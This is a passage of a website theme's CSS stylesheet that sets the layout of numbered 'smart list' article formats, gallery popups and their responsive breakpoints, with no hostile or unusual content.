  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  line-height: 17px;
  font-size: 10px;
}
.td-magnific-popup-slide-gallery .mfp-close {
  color: #ffffff;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .mfp-title {
    font-size: 10px;
  }
}
.post_td_gallery {
  margin-bottom: 16px;
}
/*  ----------------------------------------------------------------------------
    General
*/
.td-smart-disable {
  background-color: #a5a5a5 !important;
  cursor: default;
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.td_smart_list_1 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  clear: both;
}
.td_smart_list_1 .td-item {
  width: 100%;
  margin: 0;
}
.td_smart_list_1 .td-item img {
  height: auto;
}
.td_smart_list_1 .td-sml1-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 20px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-sml1-current-item-nr {
    margin-bottom: 10px;
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_1 .td-sml1-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-bottom: 10px;
  width: 490px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_1 .td-sml1-current-item-title {
    font-size: 16px;
    max-width: 320px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-sml1-current-item-title {
    display: block;
    width: 100%;
    font-size: 16px;
    text-align: center;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-number-and-title {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_1 .td-number-and-title h2 {
  display: inline-block;
  margin: 0;
}
.td_smart_list_1 .td-controls {
  position: absolute;
  right: 0;
  top: 0;
  width: 88px;
  z-index: 9;
  background-color: #ffffff;
}
.td_smart_list_1 .td-controls .td-icon-left,
.td_smart_list_1 .td-controls .td-icon-right {
  border: 1px solid #e6e6e6;
  display: inline-block;
  width: 37px;
  height: 37px;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  padding: 7px 13px 7px 13px;
  background-color: #ffffff;
  position: relative;
  right: -3px;
  line-height: 1;
}
.td_smart_list_1 .td-controls .td-icon-left {
  margin-right: 10px;
}
.td_smart_list_1 .td-sml1-description p {
  margin-top: 13px;
}
.td_smart_list_1 .td-sml1-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
  max-width: 100%;
  width: 820px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_1.td-3-columns .td-sml1-current-item-title {
    max-width: 570px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1.td-3-columns .td-sml1-current-item-title {
    max-width: 100%;
    width: 100%;
  }
}
.td-slide-smart-list-1 img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Smart list 2
*/
.td_smart_list_2 .td-sml2-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 10px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-sml2-current-item-nr {
    margin-bottom: 10px;
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_2 .td-sml2-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  width: 580px;
  margin-bottom: 10px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_2 .td-sml2-current-item-title {
    max-width: 415px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-sml2-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-number-and-title {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_2 .td-number-and-title h2 {
  display: inline-block;
}
.td_smart_list_2 .td-sml2-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_2 .td-sml2-description p {
  font-size: 12px;
  margin-top: 13px;
}
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
  width: 920px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_2.td-3-columns .td-sml2-current-item-title {
    max-width: 650px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2.td-3-columns .td-sml2-current-item-title {
    max-width: 100%;
    width: 100%;
  }
}
.td-slide-smart-list-2 {
  display: block !important;
}
.td-slide-smart-list-2 img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Smart list 3
*/
.td_smart_list_3 {
  position: relative;
  overflow: hidden;
  padding: 10px 0 12px 0;
  margin-bottom: 40px;
  z-index: 1;
  clear: both;
}
@media (max-width: 767px) {
  .td_smart_list_3 {
    margin-bottom: 0;
  }
}
.td_smart_list_3 .td-item {
  width: 100%;
  margin: 0;
}
.td_smart_list_3 .td-item img {
  max-width: 100%;
  height: auto;
}
.td_smart_list_3 .td-sml3-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 10px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-current-item-nr {
    display: none;
  }
}
.td_smart_list_3 .td-sml3-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  width: 265px;
  margin-bottom: 10px;
  margin-top: 4px;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-current-item-title {
    display: block;
    width: 100%;
  }
}
.td_smart_list_3 .td-vertical-align-top {
  vertical-align: top;
}
.td_smart_list_3 .td-number-and-title {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-number-and-title {
    float: none;
    text-align: center;
  }
}
.td_smart_list_3 .td-number-and-title h2 {
  display: inline-block;
  margin: 0;
}
.td_smart_list_3 .td-sml3-top-title {
  text-align: center;
  margin-top: 4px;
  margin-bottom: 30px;
  margin-right: 100px;
  margin-left: 100px;
  overflow: hidden;
  height: 22px;
  font-size: 11px;
  font-style: italic;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3 .td-sml3-top-title {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-title {
    display: none;
  }
}
.td_smart_list_3 .td-sml3-link-to-image img {
  margin-bottom: 6px;
}
.td_smart_list_3 .td-sml3-bottom-title {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 100px;
  margin-left: 100px;
  overflow: hidden;
  height: 22px;
  position: relative;
  top: 0;
  font-size: 11px;
  font-style: italic;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-bottom-title {
    display: none;
  }
}
.td_smart_list_3 .td-icon-left,
.td_smart_list_3 .td-icon-right {
  display: inline-block;
  min-width: 67px;
  height: 28px;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 16px;
  padding: 7px 14px 7px 13px;
  color: #ffffff;
  background-color: #000000;
  line-height: 23px;
}
.td_smart_list_3 .td-icon-left:hover,
.td_smart_list_3 .td-icon-right:hover {
  background-color: #4db2ec;
}
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
  display: inline-block;
  padding: 8px 0;
  width: 100%;
  z-index: 9;
  border-top: 1px dashed #f1f1f1;
  border-bottom: 1px dashed #f1f1f1;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-controls,
  .td_smart_list_3 .td-sml3-bottom-controls {
    border: 0;
  }
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left {
  position: relative;
  left: 0;
  padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span {
  float: right;
  position: relative;
  margin: 8px 2px 8px 12px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right {
  position: absolute;
  right: 0;
  padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span {
  float: left;
  position: relative;
  margin: 8px 12px 8px 2px;
}
.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,
.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text {
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 8px;
}
.td_smart_list_3 .td-sml3-top-controls {
  position: absolute;
  top: 0;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-controls {
    position: relative;
  }
}
.td_smart_list_3 .td-sml3-bottom-controls {
  position: absolute;
  bottom: 0;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-bottom-controls {
    position: relative;
  }
}
.td_smart_list_3 .td-sml3-description {
  min-height: 390px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-description {
    display: table;
    margin-bottom: 0;
    width: 100%;
  }
}
.td_smart_list_3 .td-sml-figure {
  position: relative;
  top: 0;
  width: 300px;
  float: right;
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
}
.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure {
  display: block;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3 .td-sml-figure {
    margin: 0 0 17px 20px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml-figure {
    margin-left: auto;
    margin-right: auto;
    float: none;
    display: table;
  }
}
.td_smart_list_3 .td-sml3-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_3 .td-mobile-nr {
  display: none;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-mobile-nr {
    display: inline-block;
    padding: 6px 8px;
    color: #fff;
    background-color: #000;
    font-size: 12px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    line-height: 19px;
    position: relative;
    top: -3px;
    width: 30px;
    height: 30px;
    text-align: center;
    margin-right: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-description {
    display: table;
    width: 100%;
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-number-and-title h2 {
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-sml3-caption {
    margin-top: 6px;
  }
  .td_smart_list_3.td-2-columns .td-sml-figure {
    margin-left: 0;
    margin-top: 0;
    float: right;
    width: 40%;
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-sml-figure img {
    margin: 0 auto;
  }
  .td_smart_list_3.td-2-columns .td-sml3-top-title,
  .td_smart_list_3.td-2-columns .td-sml3-bottom-title {
    font-size: 9px;
  }
  .td_smart_list_3.td-2-columns .td-sml3-current-item-title {
    font-size: 18px;
    /* responsive portrait tablet */
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-description {
    margin-top: 27px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-number-and-title h2 {
    display: inherit;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml-figure {
    margin-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-current-item-title {
    width: 217px;
  }
}
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
  width: 607px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-3-columns .td-sml3-current-item-title {
    width: 348px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3.td-3-columns .td-sml3-current-item-title {
    width: 100%;
  }
}
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
  width: 780px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-3-columns .td-sml3-bottom-title {
    width: 521px;
  }
}
/*  ----------------------------------------------------------------------------
    Smart list 4
*/
.td_smart_list_4 .td-item {
  vertical-align: top;
  border-bottom: 1px dashed #f1f1f1;
  min-height: 174px;
  margin-bottom: 21px;
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-item {
    display: table;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-item div {
    display: table-header-group;
    text-align: center;
  }
}
.td_smart_list_4 .td-number-and-title h2 {
  margin-bottom: 0;
  margin-top: 2px;
}
.td_smart_list_4 .td-sml4-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 30px;
  height: 30px;
  text-align: center;
  margin-right: 15px;
  vertical-align: top;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-nr {
    margin: 0;
  }
}
.td_smart_list_4 .td-sml4-current-item-nr {
  display: inline-block;
  font-size: 17px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  color: #000000;
  text-align: left;
  width: 420px;
  margin-top: 3px;
  vertical-align: top;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_4 .td-sml4-current-item-nr {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-current-item-nr {
    width: 100%;
    text-align: center;
    margin: 10px 0 10px 0;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_smart_list_4 .td-sml-figure {
  float: right;
  margin-left: 20px;
  margin-bottom: 20px;
  max-width: 150px;
}
.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure {
  display: block;
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml-figure {
    margin-left: 0;
    margin-top: 0;
    width: 100%;
    margin-bottom: 0;
  }
  .td_smart_list_4 .td-sml-figure img {
    margin: 0 auto;
  }
  .td_smart_list_4 .td-sml-figure .td-sml4-caption {
    float: right;
    /* responsive portrait phone */
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  .td_smart_list_4 .td-sml-figure .td-sml4-caption {
    float: none;
  }
}
.td_smart_list_4 .td-sml4-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
  margin-top: 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-caption {
    text-align: center;
    margin-right: auto;
    margin-left: auto;
    display: table;
    float: none;
  }
}
.td_smart_list_4 .td-sml4-description p {
  font-size: 12px;
  margin-top: 13px;
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .td_smart_list_4.td-2-columns .td-sml4-current-item-nr {
    width: 100%;
  }
}
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
  width: 760px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
    width: 500px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
    width: 100%;
  }
}
.td-slide-smart-list-figure {
  display: inline-block;
}
.td-slide-smart-list-figure .td-sml4-link-to-image img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-slide-smart-list-figure .td-sml4-link-to-image img {
    width: auto;
  }
}
.td-slide-smart-list-figure figcaption {
  margin-top: 6px;
}
.td-number-and-title h2 {
  margin-top: 0;
}
.td_smart_list_2 .td-item {
  margin-bottom: 40px;
}
/*  ----------------------------------------------------------------------------
    Smart list 5
*/
.td_smart_list_5 .td-item {
  margin-bottom: 32px;
}
.td_smart_list_5 .td-item:last-child {
  margin-bottom: 0;
}
.td_smart_list_5 .td-slide-smart-list-figure {
  display: block;
}
.td_smart_list_5 .td-sml-figure {
  position: relative;
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td_smart_list_5 .td-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 20px;
  vertical-align: top;
}
.td_smart_list_5 .td-sml-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-top: 20px !important;
  margin-bottom: 10px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_5 .td-sml-current-item-title {
    margin-top: 15px !important;
  }
}
.td_smart_list_5 .td-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  padding-right: 10px;
  padding-bottom: 10px;
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_5 .td-sml-caption {
    font-size: 10px;
    line-height: 15px;
  }
}
.td_smart_list_5 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_5 figcaption div:before {
  bottom: 0;
  left: 0;
  content: "";
  display: block;
  height: 150%;
  width: 100%;
  position: absolute;
  z-index: -1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
.td_smart_list_5 figcaption div:empty {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Smart list 6
*/
.td_smart_list_6 {
  position: relative;
  z-index: 1;
  clear: both;
  margin-bottom: 40px;
}
.td_smart_list_6 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 11px;
  position: relative;
  /* responsive portrait phone */
}
.td_smart_list_6 .td-number-and-title h2 {
  margin: 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-number-and-title {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-number-and-title {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.td_smart_list_6 .td-sml-current-item-nr {
  display: inline-block;
  font-weight: 600;
  font-size: 21px;
  line-height: 24px;
  color: #fff;
  padding: 6px 4px;
  background-color: #000;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-sml-current-item-nr {
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 10px;
    display: table;
  }
}
.td_smart_list_6 .td-sml-current-item-title {
  display: inline-block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: #000;
  width: 580px;
  margin-bottom: 10px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-sml-current-item-title {
    max-width: 415px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-sml-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 0;
  }
}
.td_smart_list_6 .td-sml-description p {
  font-size: 12px;
  margin-top: 13px;
}
.td_smart_list_6 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_6 .td-smart-list-pagination {
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-smart-list-pagination {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-smart-list-pagination {
    margin-bottom: 18px;
  }
}
.td_smart_list_6 .td-smart-list-button {
  display: inline-block;
  min-width: 67px;
  text-align: center;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 12px;
  padding: 9px 14px;
  color: #fff;
  background-color: #000;
  margin-bottom: 2px;
}
.td_smart_list_6 .td-smart-list-button:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_6 .td-smart-back {
  margin-right: 7px;
}
.td_smart_list_6 .td-smart-back i {
  margin-right: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_6 .td-smart-next {
  margin-left: 7px;
}
.td_smart_list_6 .td-smart-next i {
  margin-left: 7px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Smart list 7
*/
.td_smart_list_7 {
  position: relative;
  margin-bottom: 21px;
  clear: both;
}
.td_smart_list_7 .td-sml-current-item-title {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-top: 0;
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_7 .td-sml-current-item-title {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-sml-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.td_smart_list_7 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: absolute;
  top: 0;
  margin-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-smart-list-pagination {
    position: relative;
    margin-top: 10px;
  }
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-top: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-item .td-smart-list-pagination {
    margin-bottom: 5px;
  }
}
.td_smart_list_7 .td-item .td-item-title {
  margin: 0 85px;
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-item .td-item-title {
    margin: 0 5px;
  }
}
.td_smart_list_7 .td-smart-list-button {
  display: inline-block;
  min-width: 67px;
  text-align: center;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 12px;
  padding: 9px 14px;
  color: #fff;
  background-color: #000;
}
.td_smart_list_7 .td-smart-list-button:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_7 .td-smart-back i {
  margin-right: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_7 .td-smart-next i {
  margin-left: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_7 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_7 .td-sml-caption {
  text-align: left;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_7 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
/*  ----------------------------------------------------------------------------
    Smart list 8
*/
.td_smart_list_8 {
  position: relative;
  z-index: 1;
  clear: both;
}
.td_smart_list_8 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 16px;
  position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 16px;
  margin-top: 26px;
  color: #000;
}
.td_smart_list_8 .td-sml-description {
  margin-top: 0;
}
.td_smart_list_8 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap {
  text-align: center;
  border: 1px solid #ededed;
  margin-bottom: 20px;
  clear: both;
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap {
    margin-top: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
  height: 30px;
  padding: 0 35px 0 10px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #fff;
  border: none;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
  outline: none;
  font-family: 'Open Sans', arial, sans-serif;
  max-width: 60%;
  text-overflow: ellipsis;
  cursor: pointer;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
    text-align: center;
    max-width: 70%;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
    text-align: left;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
  display: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container {
  display: inline;
  position: relative;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
  content: '';
  width: 0;
  height: 0;
  position: absolute;
  top: 7px;
  right: 16px;
  z-index: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid black;
  pointer-events: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
  padding: 2px 18px;
  margin: 0;
  background-color: transparent !important;
  color: inherit;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
    padding: 2px 6px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
    display: inline;
    top: 1px;
    font-size: 16px;
    position: relative;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
    content: '\e802';
    margin-right: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
    content: '\e803';
    margin-left: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
  background-color: transparent !important;
  color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
    display: none;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover {
  color: #222;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next {
  border-left: 1px solid #ededed;
  margin-left: 3px;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back {
  border-right: 1px solid #ededed;
  margin-right: 3px;
}
@-moz-document url-prefix() {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
    top: 9px;
  }
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
*/
/*  ----------------------------------------------------------------------------
    IE - misc
*/
